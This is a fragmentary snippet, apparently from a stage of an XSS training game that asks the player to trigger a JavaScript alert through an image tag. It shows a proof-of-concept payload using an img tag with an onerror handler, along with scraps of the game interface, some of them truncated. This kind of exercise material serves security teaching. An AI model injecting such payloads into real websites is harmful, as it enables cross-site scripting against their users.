 STAGE 2: Now, try to create a JavaScript alert using the image tag
* Stage 1 completed.
Hello, !
Enter your name: rc=x onerror=;;alert('XSS') />
<img src=x onerror=;;alert('...
Submit Solution
XSS
OK